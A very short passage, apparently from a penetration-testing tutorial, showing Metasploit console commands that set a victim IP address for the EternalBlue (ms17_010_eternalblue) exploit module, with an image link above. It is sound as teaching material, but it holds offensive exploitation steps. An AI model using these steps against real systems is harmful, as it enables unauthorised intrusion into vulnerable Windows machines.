 msf5 > show options
msf5 > set RHOST <victim_IP>
Exploitation – ms17_010_eternalblue
 